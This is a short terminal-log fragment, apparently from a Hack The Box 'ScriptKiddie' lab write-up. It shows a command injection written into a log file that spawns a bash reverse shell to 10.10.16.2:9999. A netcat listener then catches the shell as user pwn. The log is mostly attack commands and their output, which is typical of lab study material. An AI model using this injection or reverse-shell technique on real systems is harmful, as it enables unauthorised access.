 kid@scriptkiddie:~/logs$ echo 'junk junk `bash -c "bash -i >& /dev/tcp/10.10.16.2/9999 0>&1"`' > /home/kid/logs/hackers
kid@scriptkiddie:~/logs$
[oh-my-zsh] Random theme 'rkj' loaded
[root@kali] - [~/Desktop/HTB] - [2021-06-11 07:43:24]
[0] nc -lvp 9999
listening on [any] 9999 ...
10.10.10.226: inverse host lookup failed: Unknown host
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.226] 38086
bash: cannot set terminal process group (873): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ id
id
uid=1001(pwn) gid=1001(pwn) groups=1001(pwn)
pwn@scriptkiddie:~$